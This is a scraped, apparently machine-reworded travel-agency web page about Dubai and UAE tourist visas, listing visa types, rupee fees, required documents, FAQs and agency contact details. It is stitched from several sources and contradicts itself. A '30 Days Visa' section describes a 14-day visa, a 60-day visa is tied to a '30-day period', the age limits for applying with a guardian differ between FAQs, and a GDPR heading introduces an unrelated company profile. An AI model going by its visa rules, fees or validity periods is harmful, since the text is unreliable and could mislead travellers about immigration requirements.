                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/lzybbiTCdOg' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Individuals seeking to visit the United Arab Emirates can choose from a variety of various types of visas offered by the government. While a Visit Visa allows visitors to Dubai to engage in a variety of activities, a tourist visa is more limited in scope, with visitors authorized to engage in only a few activities while in the country. An official tourist visa can be thought of as a subset of the Visit Visa, with authorities only issuing them for a fixed length of time. Here is a list of the several types of Tourist Visas that are available to applicants:</p>
                  <ul>
                    <li>14-day Dubai tourist visa– As the name indicates, this is a visa that allows a visitor to the United Arab Emirates to remain for a period of fourteen days. It is the perfect solution for someone who wants to see everything that the city has to offer but just has a limited amount of time to do so. The visa is valid for a duration of two months, after which time no further travel is authorized on the visa. Individuals are permitted to stay in Dubai for a maximum of 14 days from the date of their arrival in the nation. 30 day Dubai tourist visa– This visa is intended for those who desire to spend an extended period of time in Dubai. It allows one to stay in the nation for a total of 30 days, with the option to travel to other cities in the United Arab Emirates during that time. Individuals are required to finish their journey within 60 days after receiving their visa, after which the visa will expire. It is possible to extend the period of this visa by a maximum of 10 days, subject to the fulfillment of specific requirements.</li>
                  </ul>
                  <p>There are other types of visas available for those traveling to Dubai only for tourism purposes, however persons who are just visiting for a short period of time can select between these two choices. An Individual with a Several Entry Visa is someone who is obliged to go to the city on multiple times within a specific period of time.</p>
                  <h2>Dubai Tourist Visa Fees</h2>
                  <p>Indian nationals wishing to go to Dubai may only obtain a visa if they are sponsored by a local sponsor. This might be a friend or a relative, a travel agent, or a lodging establishment. In the majority of circumstances, it is preferable to work with travel agents to complete the visa application process. The cost of a tourist visa to Dubai may vary depending on which visa agency is used to obtain the visa. The pricing range for a Dubai tourist visa is depicted in the table below, which illustrates the normal fee range.</p>
                  <table>
                    <tbody>
                      <tr>
                        <td>Visa type</td>
                        <td>Cost range</td>
                      </tr>
                      <tr>
                        <td>14 day visa</td>
                        <td>Rs.5,800 to Rs.6,500</td>
                      </tr>
                      <tr>
                        <td>30 day visa</td>
                        <td>Rs.6,100 to Rs.7,000</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>These prices are normally inclusive of all applicable taxes and service fees. Please keep in mind that the costs listed above represent the average cost of obtaining a visa through a licensed travel agency. A visa can be obtained at a lesser cost if one has friends or relatives in the UAE who can apply on their behalf, and this is achievable. Certain visa offices provide Express Visa services, which allow applicants to have their visa applications processed in a shorter amount of time. This is the best option for those who need to get to Dubai as soon as possible.</p>
                  <table>
                    <tbody>
                      <tr>
                        <td>Visa type</td>
                        <td>Cost range</td>
                      </tr>
                      <tr>
                        <td>14 day visa</td>
                        <td>Rs.6,500 to Rs.7,400</td>
                      </tr>
                      <tr>
                        <td>30 day visa</td>
                        <td>Rs.6,700 to Rs.7,700</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>Taxes and service fees are usually included in these rates as well. Keep in mind that the costs shown above represent the average cost of procuring a visa through a licensed travel agent. With friends or relatives in the UAE who may apply on their behalf, it is feasible to obtain a visa for a lesser fee.</p>
                  <blockquote>
                    <p>There are several visa firms that provide Express Visa alternatives, which allow you to expedite the visa application procedure. Those who need to get to Dubai quickly might consider this option. The Express Visa fee levied by each agency is listed in the table below:</p>
                  </blockquote>
                  <h2>Documents Required For Dubai tourist visa</h2>
                  <p>The following papers will be required of individuals who wish to go to Dubai on a tourist visa:</p>
                  <ul>
                    <li>Passport– An applicant must possess a valid passport that clearly identifies his or her nationality. It is necessary to produce scanned copies of one&#8217;s passport (in case of online applications). In order for the visa application to be completed, the passport must be valid for a minimum of 6 months after the date of submission. Individuals should submit the first and last pages of their passports in their application package. Ideally, colored scans should be used, with black and white scans being subject to rejection. Visa application form– Applicants are required to complete the visa application form. A signature is required on the form as well. Individuals should take care to ensure that the information they supply is accurate, since any errors might result in delays. Photograph– A current photograph of the applicant must be attached to the application as supporting documentation. A color photograph that is no more than six months old should be used. In order to be approved, it must meet specific requirements established by the government. Itinerary– The application should include a copy of the travel itinerary. An individual&#8217;s itinerary should include the date of travel, a copy of their flight tickets, and the name and address of the hotel where they will be staying while on the trip. In order to effectively inform the authorities that the applicant intends to leave the country within a specific time frame, this is a must. Financial information– This is normally not necessary in the majority of situations. Although it is unlikely to be required, it is safer to have the information on hand. Officials may inquire about this if they have concerns about an applicant&#8217;s financial situation and whether he or she will be able to survive in the nation on his or her limited financial resources. Address verification– Once again, this is not required in all circumstances. A similar question can be asked in cases when the applicant&#8217;s present permanent residential address is different from the applicant&#8217;s nationality.</li>
                  </ul>
                  <p>The authorities may request any further documentation in addition to the ones listed above, depending on the particular applicant&#8217;s situation. In such situations, it is critical to have all additional pertinent information on hand.</p>
                  <h3>Dubai Tourist Visa Validity</h3>
                  <p>In order to enter and remain in the nation for the period of their visa, visitors visiting Dubai must get a tourist visa. For example, a person who enters Dubai on a 14-day visa is only permitted to remain in the country for 14 days. However, a 30 day visa can be extended by an additional 10 days, providing travelers the ability to stay in the nation for a total of 40 days. The extension is subject to specific criteria, and it is possible that not everyone will be eligible for it. After it has been issued, the visa is valid for 60 days from the date of issuance.</p>
                  <p>In the event that a person does not go to the nation within the specified term and does not cancel their visa, they will not be awarded a new visa until and until the previous visa is cancelled.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/what-is-dubai-close-to.html" target="_blank" rel="nofollow" class="u6ddac5e0140c6728c0eef26e42b9fe84">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Is Dubai Close To?</span>
                    </div></a>
                  </div>
                  <h3>Difference Between tourist visa And Visit Visa</h3>
                  <p>Given the wide range of alternatives available, it is common to become perplexed as to which visa is the most appropriate for one&#8217;s circumstances. Both Visit Visas and Tourist Visas are widely used by travelers, although each serves a distinct function in a different country. The following table illustrates the most significant distinctions between them:</p>
                  <table>
                    <tbody>
                      <tr>
                        <td>Parameter</td>
                        <td>tourist visa</td>
                        <td>Visit Visa</td>
                      </tr>
                      <tr>
                        <td>Purpose</td>
                        <td>To visit the country as a tourist. For leisure purposes or for sightseeing.</td>
                        <td>To visit the country on business/work or for sightseeing.</td>
                      </tr>
                      <tr>
                        <td>Duration of stay</td>
                        <td>It enables an individual to stay in the country for either 14/30 days. Extension is possible for a maximum of 40 days.</td>
                        <td>It enables an individual to stay in the country for a maximum of 90 days.</td>
                      </tr>
                      <tr>
                        <td>Validity</td>
                        <td>Valid for 2 months from date of issue.</td>
                        <td>Valid for 6 months from date of issue.</td>
                      </tr>
                      <tr>
                        <td>Cost</td>
                        <td>Relatively cheaper.</td>
                        <td>More expensive than a tourist visa.</td>
                      </tr>
                      <tr>
                        <td>Sponsor</td>
                        <td>The sponsor could be a friend/relative in UAE or a local hotel/travel agency.</td>
                        <td>The sponsor should be a resident of UAE.</td>
                      </tr>
                      <tr>
                        <td>Conversion</td>
                        <td>This visa cannot be converted into any other visa.</td>
                        <td>It is possible to convert this into an Employment Visa, subject to certain conditions.</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>* Notice of Non-Compliance</p>
                  <h2>90 Days Dubai Visa</h2>
                  <p>The Dubai visa is valid for 90 days and is considered a long-term visa. For your 90-day Dubai tourist visa, you have the option of applying for a single-entry or a multiple-entry visa. Apply online for a 90-day Dubai tourist visa with prices beginning at Rs 19,199Rs 18,699 just and receive your visa in as little as 5 working days after you submit your application. For immediate assistance with your Dubai visa, please phone 022 4164 2214 or complete the form below.</p>
                  <h3>Visa Details</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/QZo9ELXc1po' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <table>
                    <tr>
                      <th>Dubai Visa type</th>
                      <th>Visa price</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>90 days tourist visa + Medical Insurance (Covid) &#8211; Gold Plan</td>
                        <td>Rs 19,199Rs 18,699</td>
                      </tr>
                      <tr>
                        <td>90 days tourist visa + Medical Insurance (Covid) &#8211; Platinum Plan</td>
                        <td>Rs 19,699Rs 19,199</td>
                      </tr>
                      <tr>
                        <td>90 days tourist visa + Medical Insurance (Covid) + Travel Insurance</td>
                        <td>Rs 21,699</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>It is a long-term visa that allows you to stay in Dubai for 90 days. Applicants can choose between a single-entry or multiple-entry Dubai tourist visa for the duration of their stay. For a 90-day Dubai tourist visa, beginning at Rs 19,199Rs 18,699, you may apply online and have your visa in as little as 5 working days. Call 022 4164 2214 or complete the form below for immediate assistance with your Dubai visa application.</p>
                  <h3>Documents for Dubai visa application</h3>
                  <ul>
                    <li>Ticket for the return flight has been confirmed (not compulsory before applying for the visa). We would much appreciate it if you used Musafir.com to make your reservation. a color scanned copy of the first and last pages of your passport</li>
                    <li>And a scanned color copy of your passport-size image in high resolution Avoid taking images that are blurry or unclear. color scan of your pan card in its original format</li>
                  </ul>
                  <h3>Additional documents required for 90 days Dubai visa</h3>
                  <ul>
                    <li>The following items are required: a confirmed Dubai airline ticket</li>
                    <li>Passport copies of friends or family who reside in Dubai</li>
                    <li>Friends/relatives who are currently residing in Dubai must provide confirmation of residency. Friends/relatives who live in Dubai have sent an invitation letter to you. Alternative local contact information for two friends or family who live in Dubai</li>
                    <li>In addition to the materials listed above, immigration may request additional documentation if it deems it required.</li>
                  </ul>
                  <h3>Get your Dubai Visa in 4 simple steps:</h3>
                  <ol>
                    <li>Send us your docs over the internet or WhatsApp us at +91 99 2020 4596. Make a payment using the internet. We will give you a payment link through email. You may get your Dubai visa in as little as four working days.</li>
                  </ol>
                  <ul>
                    <li>Find out everything you need to know about the 90-day tourist visa application procedure in Dubai right here.</li>
                  </ul>
                  <h3>Important information about Dubai visa</h3>
                  <ul>
                    <li>Rejection of a visa to Dubai</li>
                    <li>See what your UAE visa would look like before applying.</li>
                  </ul>
                  <p>For further information, please contact our travel specialists at 022 4164 2214 or email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="751014060c031c0614351c1b5b18000614131c075b161a185b">[email&#160;protected]</a></p>
                  <h3>Dubai Travel Guide</h3>
                  <p>The city of superlatives welcomes everyone with open arms, and it is a city fascinated with them. A section of Dubai is urban and precisely planned, yet there is still a section of the city that tells the narrative of Dubai&#8217;s enigmatic past. Between the past and the present, there is a vast spectrum of possibilities waiting to be discovered.</p>
                  <blockquote>
                    <p>Discover the allure of Dubai with the help of our travel guide, and plan your vacation like an expert with our vacation planner. More information about Dubai tour packages may be found by clicking here.</p>
                  </blockquote>
                  <h3>Dubai Visa Video</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/8AvRtLi_Y7E' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>This video about Dubai will explain the Dubai visa process in less than 2 minutes, and it is available in English. Find out all you need to know about the materials, steps, and visa application process. In this article, you will learn how to travel to Dubai in just 5 days.</p>
                  <h3>90 days Dubai Visa FAQ</h3>
                  <ul>
                    <li>What papers are necessary to submit an application for a visa to the United Arab Emirates? When applying for a visa to the United Arab Emirates, the traveler must present the following documents: 1) Confirmed round-trip airline ticket 2) A copy of the original passport Photographs of each visitor taken against a white backdrop in the format of a passport (see below for more information)</li>
                    <li>What are the supplementary papers necessary for a 90-day visa to the United Arab Emirates? For the purpose of applying for a 90-day Dubai visa, the traveler must present the following supporting documentation: In addition to a confirmed Dubai flight ticket, you will need the following documents: 2) passport copies of friends/relatives residing in Dubai, 3) residential proof of friends/relatives residing in Dubai, 4) an invitation letter issued by friends/relatives residing in Dubai, 5) alternate local contact information for two friends/relatives living in Dubai, and 6) a visa for the United Arab Emirates. 6) In addition to the papers listed above, immigration may request further documentation if it deems it required. When should I submit my application for a visa to Dubai? You can apply for a Dubai visa any time between 58 and 5 working days before your scheduled departure date. Is there a minimum age requirement for applying for a Dubai visa? Yes, there is such a thing. Females under the age of 25 and males under the age of 22 must submit an application for a Dubai visa alongside their father, mother, or husband in order to prevent the possibility of being turned down for admission. My passport is about to expire</li>
                    <li>Will I be able to obtain a visa to visit Dubai? Upon arriving in Dubai, all tourists must have a valid passport that is valid for at least six months from the date of their arrival. If your passport expires in less than six months, you will need to renew it before applying for a visa to Dubai</li>
                    <li>Otherwise, you will have to wait until your passport expires. What method will I use to obtain my 90-day Dubai visa? Upon completion of the application procedure, your Dubai visa will be emailed to the email address you provided at the beginning of the process. What was the reason for my Dubai visa application being rejected? Unfortunately, the authorities in Dubai do not provide any explanations for their decision to refuse a visa application. So we are unable to offer you with detailed information on why your application was rejected. m What are the picture criteria for obtaining a visa for Dubai? The following are the picture criteria for submitting an application for a visa to Dubai:</li>
                  </ul>
                  <h3>Why choose Musafir.com for your Dubai visa?</h3>
                  <ol>
                    <li>Visas to Dubai are available for as little as Rs 18,699</li>
                    <li>You may get your Dubai visa in as little as three working days. We provide a service called OK to Board. Applying for a visa online allows you to do it from the convenience of your own home. Trusted visa agency with more than 12 years of expertise and more than 1 million visas processed to date</li>
                    <li>Dubai Tourism relies on us as a reliable travel partner. The provision of end-to-end visa solutions</li>
                    <li>Consult with and get your visa application completed by visa professionals</li>
                    <li>With Musafir&#8217;s knowledge, you have the best chance of getting your visa approved. It is promised that the experience will be transparent and hassle-free</li>
                  </ol>
                  <h3>Diplomatic Representation</h3>
                  <p>The Consulate General of the United Arab Emirates in Mumbai, India. Apartment No. 1, Cuffe Parade, ColabaMumbai 400 005India. No. 7, Jolly Maker, ColabaMumbai 400 005India Phone: +91 22 2218 1162 Fax: +91 22 2218 1162 Phone: +91 22 2218 0985 Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="523f273f30333b123f3d34337c353d247c3337">[email&#160;protected]</a></p>
                  <h3>Disclaimer</h3>
                  <p>Dubai Visa Requirements and Restrictions</p>
                  <h2>Dubai Visa &#8211; Know UAE Visit Visa Rules, Requirements &#038; Charges</h2>
                  <p>Visa Requirements for Dubai</p>
                  <h3>Upload your documents</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/bt6BMlnMhbw' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Upload a color copy of the front and back of your passport to your account. Additionally, provide an image with a white backdrop.</p>
                  <h3>Download your e-visa</h3>
                  <p>Keep track of your UAE visa status and receive a Dubai visa by mail if you qualify. We make every effort to provide our customers with the most competitive prices on UAE tourist visas. Although we will match any lower eligible pricing on 30, 90, or airport to airport visas that you may come across, we will not accept any less than the lowest qualified price. That is a promise from Musafir.com. For additional information, please contact your local Musafir branch or phone 600544405. * The prices stated are inclusive of all applicable taxes and fees.</p>
                  <ol>
                    <li>VisitSmart Services is a company that provides visitors with information on places to visit. ICA</li>
                    <li>Choose your passport details. Choose either&#8217;residency&#8217; or &#8216;visa&#8217; as your option. Input your passport number as well as the expiration date of your passport. Select your country of origin from the dropdown menu on the right. An appropriate number will show in the box to the left of the screen</li>
                    <li>Select the captcha check box and then press the search button. Your Dubai visa information, including the expiration date, will now be shown on the page.</li>
                  </ol>
                  <p>What are the prerequisites for obtaining a visa for Dubai?</p>
                  <ol>
                    <li>A photocopy of the first, last, and visa pages of the guarantor&#8217;s passport</li>
                    <li>A photocopy of your Emirates identification card</li>
                    <li>A photocopy of the first and last pages of each visitor&#8217;s passport</li>
                    <li>A passport-sized image of each tourist, taken against a white backdrop</li>
                    <li>Each visitor&#8217;s passport should be valid for a minimum of six months after arrival. If the visitor is your spouse, the visitor&#8217;s name and nationality must be noted on your passport. There may be a requirement for additional cash deposits of up to AED 5,500 for some tourists (this is not applicable for family visas*).</li>
                  </ol>
                  <h3>UAE visa Frequently Asked Questions</h3>
                  <ul>
                    <li>Is it necessary for me to explain the reason for my visit? Yes, you are required to provide a written document outlining the objective of your visit as well as your itinerary. When can I submit an application for a visa to the United Arab Emirates? In order to be eligible to apply for your UAE visit visa (Emirates visa), you must submit your application between 58 and 5 working days ahead to your intended trip date</li>
                    <li>How many days would it take for my visa to be processed? Upon acceptance, visa applications require a minimum of 3 &#8211; 5 working days to be processed, with the possibility of extended processing times. Does it matter whether my visa for Sharjah or Dubai is current or not if I want to go to the other Emirates? In fact, as long as you have a valid UAE visa, you are free to go anywhere in the nation. Is the visa application cost refundable if the visa application is refused by the consulate? There are no refunds for visa application fees under any circumstances, including if the visa application is refused. What are the many types of visas available? The purpose of your visit will decide the form of visa you will need to apply for in order to enter the country. Depending on the situation, it might be a tourist visa (14/30/90 day, Regular, Express, and multi-entry), transit visa, job visa, or a student visa. What are the steps involved in the visa application process? For offline processing: You must arrange for the submission of the necessary papers and payment of the visa application fee, and then mail the paperwork and payment to our retail location for processing the Dubai visa. We will print and complete the visa application form, as well as any other documentation that may be requested. Our team will submit the application as soon as it has been completed. Applications will only be approved if all relevant papers have been verified and the full amount of the application fee has been received. For offline use, use the following e-mail address: Maintain a scanned copy of all of your needed documentation. Navigate to and choose the visa that you require. Make the money and then submit the papers when the payment has been received. Our staff will submit the application as soon as it is received by our organization. A completed application will not be accepted until and until all needed papers have been verified. What should the expiration date of my passport be? The passport must be valid for at least six months beyond the date of travel in order to qualify for a tourist visa. Is there a minimum age requirement for applying for a visa to the United Arab Emirates? Yes, there is such a thing. Females under the age of 30 and males under the age of 22 must apply for a UAE visit visa alongside their father, mother, or husband in order to prevent the possibility of being rejected. Will I be allowed to go to the other Emirates if I have a valid visa for Sharjah or the UAE? A valid UAE visa allows you to go anywhere in the country</li>
                    <li>However, you cannot travel outside of the country. How will I be able to obtain my visa for the United Arab Emirates? Upon completion of the application procedure, your UAE visit visa or Dubai visa will be emailed to the email address provided at the beginning of the process. Is the visa application cost refundable if a visa application is rejected by the consulate? It is not possible to get your visa application cost back under any circumstances. What are the steps involved in the visa application process? For all visitors from foreign countries, the immigration regulations of Dubai require them to get a visa before entering the country. &#8211; An individual who obtains a long-term visit visa can stay in the nation for up to 90 days, as opposed to a short-term visit visa, which is only valid for 30 days. Both visas are valid for one year from the date of entry into Dubai and are non-renewable once they have been issued. &#8211; A tourist visa is valid for 30 days from the date of issue. Those who overstay on a non-renewable visa will be compelled to pay a fine for each additional day of stay as well as an additional fee to get an exit permit if they do not depart within the time frame specified on the visa. &#8211; Passengers aboard cruise ships can get a multi-entry visa from the Dubai Immigration Authorities if their schedule needs them to visit the nation on more than one time during a single voyage. From the date of issuance, this visa is valid for 6 months and allows for a stay of up to 30 days per entrance. It is valid for one entry only and can be used several times. &#8211; A transit visa to Dubai is provided to travelers who will be stopping at any of the United Arab Emirates&#8217; airports for a minimum of 8 hours throughout their journey. This visa, which is valid for 96 hours, is only provided if the passenger can demonstrate that he or she has a valid onward ticket, as well as that his or her passport is valid for at least 3 months from the date of issue. &#8211; Except for transit visas, the processing period for a Dubai visa for the majority of countries is normally 3 to 4 working days, with the exception of transit visas. The visa cost is non-refundable after it has been paid. Please keep in mind that we do not supply Business or Work visas. What types of services does visa aid include? Our travel specialists will give comprehensive information on the visa application procedure and will assist you with putting together all of the essential papers, including the visa application forms itself. Our experts can also assist you with travel insurance, airplane ticket bookings, hotel bookings, and the creation of a trip itinerary for an extra fee. Depending on the restrictions of the respective embassy for various countries, the visa will either be applied for by our team or will have to be applied for in person by the applicant themselves.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-to-say-dubai.html" target="_blank" rel="nofollow" class="u2abed209295ce333aea205e718e6f5af">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Say Dubai?</span>
                    </div></a>
                  </div>
                  <p>What is the aim of my visit, and do I have to say what it is? Yes, you are required to present a written document outlining the objective of your visit as well as your travel schedule. When can I submit an application for a visa to the United Arab Emirate? Your UAE visit visa (Emirates visa) can be obtained anytime between 58 and 5 business days before your scheduled departure date. When will my visa be processed and how many days will it take? Upon acceptance, visa applications require a minimum of 3 &#8211; 5 working days to be processed, with the possibility of extended processing periods.</p>
                  <ul>
                    <li>In fact, as long as you have a valid UAE visa, you are free to go anywhere in the nation.</li>
                    <li>Is your visa application money refundable in this situation?</li>
                    <li>The different sorts of visas are as follows: In order to enter the country, you must first get a visa, which is determined by the purpose of your trip.</li>
                    <li>When it comes to visa processing, what exactly are the stages involved?</li>
                    <li>Upon request, we will print and complete the visa application form, as well as any other documentation that may be requested.</li>
                    <li>After all relevant papers have been verified and full payment has been received, applications will be considered for acceptance.</li>
                    <li>Maintain a scanned copy of all of your needed paperwork.</li>
                  </ul>
                  <p>Make the money and then upload the papers when you&#8217;ve completed the transaction.</p>
                  <p>After all needed papers have been verified, applications will only be considered.</p>
                  <p>The passport must be valid for at least six months beyond the date of travel in order to qualify for a tourist visa; Are there any age restrictions when applying for a visa to the United Arab Emirates (UAE)?</p>
                  <p>Females under the age of 30 and males under the age of 22 must apply for a UAE visit visa alongside their father, mother, or husband in order to prevent the possibility of being turned down for the visa.</p>
                  <p>A valid UAE visa allows you to go anywhere in the nation; however, you cannot leave the country without one.</p>
                  <p>Upon completion of the application procedure, an email containing your UAE visit visa or Dubai visa will be delivered to the email address you supplied.</p>
                  <p>Is your visa application money refundable?</p>
                  <p>When it comes to visa processing, what exactly are the stages involved?</p>
                  <p>&#8211; An individual who obtains a long-term visit visa can stay in the nation for up to 90 days, as opposed to a short-term visit visa, which is valid for only 30 days.</p>
                  <p>In the case of a tourist visa, it is valid for 30 days only.</p>
                  <p>A multi-entry visa is available to cruise ship passengers if their schedule necessitates their entering the nation on more than one occasion during a single voyage, according to the Dubai Immigration Authorities.</p>
                  <p>&#8211; The UAE issues transit visas to visitors who stop at any of the country&#8217;s airports for a minimum of eight hours.</p>
                  <p>It can be obtained for a period of 96 hours and must be presented with a valid onward ticket and a passport that is valid for at least three months from the date of issue.</p>
                  <p>It is not possible to get a refund for the visa cost after it is paid.</p>
                  <p>What types of services does visa aid encompass?</p>
                  <p>Our experts can also assist you with travel insurance, flight ticket bookings, hotel bookings, and the creation of a trip itinerary, all at an extra charge.</p>
                  <blockquote>
                    <p>Depending on the requirements of the respective embassy for various countries, the visa will either be applied for by our staff or the applicant will be required to apply in person.</p>
                  </blockquote>
                  <h2>Types of UAE/Dubai Visa &#8211; Short Term eVisa, Single/Multiple Entry Visa</h2>
                  <p>a single point of entry This is advised for tourists planning a brief stay in Dubai or the United Arab Emirates for purposes like as trips, meetings, conferences, or transit stays, among other things. It is necessary to meet specific requirements in order to receive a 14-day Dubai visa, which differ based on your country. 14-day period of validity The visa is a single-entry visa that allows you to stay in the United Arab Emirates for up to 14 days. The visa will be valid for 60 days from the date of issue, however the duration of the stay in the UAE should not exceed 14 days from the day of arrival.</p>
                  <h2>14 Days Visa</h2>
                  <p>Entrance with a single key For travelers considering a brief stay in Dubai or the United Arab Emirates for purposes such as trips, meetings, conferences, or transit stays, this is highly advised. Based on your country, you may be required to provide additional documentation in order to receive a 14-day Dubai visa. Fourteen-day period of validity One-entry visa, which allows you to stay in the UAE for a maximum of 14 days, is available. It is possible to extend the visa validity by 60 days from the date of issuance, however the maximum period of stay in the UAE should not exceed 14 days from the day of arrival.</p>
                  <h2>30 Days Visa</h2>
                  <p>Single Point of Entry This is advised for tourists planning a brief stay in Dubai or the United Arab Emirates for purposes like as trips, meetings, conferences, or transit stays, among others. The requirements for acquiring a 14-day Dubai visa vary based on your country of citizenship. Expires in 14 days. The visa is a single-entry visa that allows you to stay in the UAE for a maximum of 14 days. The visa will be valid for 60 days from the date of issue, however the visitor&#8217;s stay in the UAE should not exceed 14 days from the day of entrance.</p>
                  <h2>30 Days Visa</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/L6xz53QKszA' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Multiple entries are permitted. This visa is ideal for persons who want to go to the UAE on a regular basis or numerous times during a 30-day period. Make as many trips as you want over the next 30 days from the date of your initial admission into the UAE. According to your nationality, certain requirements must be met in order to receive a 30-day UAE visa. 30 days are allowed for use. The Dubai Visa (Multiple Entrance) is a multiple entry visa that allows you to stay in the United Arab Emirates for a maximum of 30 days or less.</p>
                  <p>It is possible to go to the United Arab Emirates many times within this 30-day period.</p>
                  <h2>60 Days Visa</h2>
                  <p>a single point of entry In order to visit relatives or friends in the UAE, tourists intending a medium-term stay (less than 2 months) are advised to book this accommodation. This is a Single-Entry Visa, and the visa expires after the tourist leaves the UAE (within a period of 60 days after entering). According to your nationality, certain requirements must be met in order to receive a 60-day UAE visa. 60-day period of validity The Dubai Visa (Single Entrance) is a one-time entry visa that allows you to stay in the United Arab Emirates for up to 60 days or fewer.</p>
                  <blockquote>
                    <p>The visa will be valid for 60 days from the date of issue, and your stay in the UAE should not be more than 60 days from the date of your admission into the country.</p>
                  </blockquote>
                  <h2>60 Days Visa</h2>
                  <p>Multiple entries are permitted. This visa is ideal for persons who want to visit the UAE on a regular basis or many times during a period of 60 days. Make as many visits as you want for a total of 60 days from the date of your initial admission into the UAE. According to your nationality, certain requirements must be met in order to receive a 60-day UAE visa. 60-day period of validity The Dubai Visa (Multiple Entrance) is a multiple entry visa that allows you to stay in the United Arab Emirates for a maximum of 60 days or less.</p>
                  <p>It is possible to go to the United Arab Emirates many times within this 30-day period.</p>
                  <h2>90 Days Visa</h2>
                  <p>a single point of entry This is suggested for tourists who want to stay in the UAE for an extended period of time to visit family or friends. This is a Single-Entry Visa, and the visitor&#8217;s visa will expire whenever he or she leaves the UAE (within a period of 90 days). According to your nationality, certain requirements must be met in order to receive a 90-day UAE visa. 90-day period of validity a single point of entry The Dubai Visa is a single-entry visa that allows you to stay in the United Arab Emirates for up to 90 days or fewer.</p>
                  <h2>90 Days Visa</h2>
                  <p>Multiple entries are permitted. 90-Day Waiting Period Traveling between the United Arab Emirates and visiting nearby countries will be made easier for travelers who need to make multiple stops for extended periods of time, whether by air, land, or sea, and return to Dubai on the same visa, rather than incurring additional time and expense obtaining two, three, or more separate visas, as is the case currently. The requirements for acquiring a 90-day multiple-entry Dubai visa vary based on your nationality and the country you are visiting.</p>
                  <p>The visa will be valid for 60 days from the date of issue, however the duration of stay in the UAE should not exceed 90 days from the day of arrival.</p>
                  <h2>90 Days Job Seeker Visa</h2>
                  <p>a single point of entry This visa is solely eligible for persons who are searching for work in the United Arab Emirates. After 90 days have elapsed since the person&#8217;s entry into the United Arab Emirates, the visa expires unless they return. This implies that you have 90 days to hunt for and finalize a job in the United Arab Emirates. Once you have landed a job, you must leave the UAE and reapply for a work visa through the firm that recruited you in the first place. 90-day period of validity Candidate for a Position The Dubai Visa is a single-entry visa that allows you to stay in the United Arab Emirates for up to 90 days or fewer.</p>
                  <blockquote>
                    <p>The visa will be valid for 60 days from the date of issuing, however the duration of the stay in the UAE should not exceed 90 days from the day of arrival.</p>
                  </blockquote>
                  <h2>Transit Visa</h2>
                  <p>a single point of entry A transit visa is advised for travellers passing through the UAE on their way to another country who want to spend a very short amount of time in the UAE, not exceeding 96 hours. The visa will be valid for 60 days from the date of issue, however the duration of the stay in the UAE should not exceed 96 hours from the time of entrance. Note: This visa is valid in all UAE emirates, including Dubai, Abu Dhabi, Ajman, Sharjah, Fujairah, Ras Al Khaimah, and Umm Al Quwain. It is not valid in other countries.</p>
                  <h2>5 Years Visa</h2>
                  <p>Multiple entries are permitted. Tourists can enter the UAE several times on their own behalf and reside in the country for a total of 90 days on each visit with the five-year tourist visa. This is advised for travellers who expect to stay in Dubai or the United Arab Emirates for an extended period of time, such as for meetings, conferences, or transit purposes. The 5 Years Multiple Entry Visa will make travel between the United Arab Emirates and visiting nearby countries easier for travelers who need to make multiple stops for extended periods of time, whether by air, land, or sea, and return to Dubai on the same visa, rather than incurring additional time and expense obtaining two, three, or more separate visas, as previously required.</p>
                  <h3>Required Documents</h3>
                  <ul>
                    <li>Clear copy of your valid passport with at least six months of validity remaining</li>
                    <li>Passport photocopy Picture: A clear front-facing photograph of the applicant (with any background color) must be sent with the application.</li>
                  </ul>
                  <h3>Visa Processing Time</h3>
                  <p>For any of the UAE visas listed above, the processing period might take anywhere between 24 and 72 working hours. Important Point to Keep in Mind All emirates of the United Arab Emirates, including Dubai, Abu Dhabi, Ajman, Sharjah, Fujairah, Ras Al Khaimah, and Umm Al Quwain, are covered by this visa.</p>
                  <h2>General Data Protection Regulation or GDPR</h2>
                  <p>It is the parent company of Yatra Online Pvt. Ltd., which is based in Gurugram, India, and is India&#8217;s leading corporate travel services provider with over 700 corporate customers. It is also one of India&#8217;s leading online travel companies and operates the website Yatra.com. Yatra Online Pvt. Ltd. is India&#8217;s leading corporate travel services provider with over 700 corporate customers. Information, pricing, and availability for domestic and international air travel, domestic and international hotel reservations, holiday packages, buses, trains, city activities, intercity and point-to-point cabs, homestays, and cruises are all provided by the company.</p>
                  <p>Yatra, a prominent platform for lodging alternatives, offers real-time reservations for more than 103,000 hotels in India and more than 1,500,000 hotels throughout the world through its website.</p>
                  <p>The company also received the National Tourism Award for &#8216;Best Domestic Tour Operator (Rest of India)&#8217; from the Government of India for the fourth time.</p>
                  <h2>Explained: Here’s how to apply for a tourist visa to travel to the UAE, Dubai</h2>
                  <p>This company, based in Gurugram, India, is the parent company of Yatra Online Pvt. Ltd. Yatra Online Pvt. Ltd. is India&#8217;s leading Corporate Travel services provider, with over 700 corporate customers, as well as one of India&#8217;s leading online travel companies, and it operates the website Yatra.com, which is owned and operated by the Yatra Online Group of Companies. The organization provides information, price, availability, and a booking option for domestic and international air travel, domestic and international hotel bookings, holiday packages, buses, trains, in-city activities, inter-city and point-to-point taxis, homestays, and cruises, among other services.</p>
